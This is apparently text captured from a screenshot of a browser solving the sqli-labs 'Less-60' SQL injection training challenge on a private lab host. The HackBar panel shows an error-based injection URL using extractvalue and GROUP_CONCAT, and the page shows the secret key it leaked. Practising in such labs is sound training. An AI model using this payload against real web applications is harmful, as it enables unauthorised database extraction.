 10.60.17.35:8082/Less-60/?id=1")+and+extractv
Reset the Challenge
Welcome Dhakkan
You have made : 5 of 5 attempts
XPATH syntax error: '~DPdoRpmO1DTfBPeDdjoAb3t5~'
SQL DUMB SERIES -
CHALLENGE - 7
Submit Secret Key: Submit
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
ption Encoding Other HackBar
Load URL
http://10.60.17.35:8082/Less-60/?id=1")+and+extractvalue(null,concat(0x7e,
(select+GROUP_CONCAT(secret_RPNY)from challenges.j5429wlony),0x7e))%23